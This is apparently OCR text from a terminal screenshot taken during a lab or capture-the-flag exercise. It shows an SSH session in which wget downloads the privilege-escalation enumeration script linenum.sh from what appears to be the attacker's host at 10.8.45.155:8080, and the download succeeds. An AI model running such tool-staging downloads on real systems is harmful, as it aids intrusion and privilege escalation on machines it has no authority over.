 SSH
File Actions Edit View Help
Obsidian × OpenVPN × Main × SSH × Random ×
-bash-4.4$ wget http://10.8.45.155:8080/linenum.sh
--2024-02-18 10:20:38--  http://10.8.45.155:8080/linenum.sh
Connecting to 10.8.45.155:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘linenum.sh.1’
linenum.sh.1                100%[==========================================>]  45.54K  --.-KB/s    in 0.1s
2024-02-18 10:20:39 (340 KB/s) - ‘linenum.sh.1’ saved [46631/46631]
-bash-4.4$